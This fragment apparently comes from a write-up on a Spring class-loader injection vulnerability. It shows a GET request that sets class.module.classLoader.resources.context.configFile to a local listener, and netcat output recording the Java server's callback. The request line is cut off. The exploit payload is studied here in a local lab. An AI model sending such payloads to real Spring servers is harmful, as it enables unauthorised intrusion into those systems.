 GET http://localhost:8080/login5?username=theoyu&class.module.classLoader.resources.context.configFile=http://127.0.0.1:20022&class.module.classLoader.resources.c
nc -l 20022 — nc
jekyll-TeXt-theme [main] ⚡ nc -l 20022
GET / HTTP/1.1
User-Agent: Java/11.0.12
Host: 127.0.0.1:20022
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive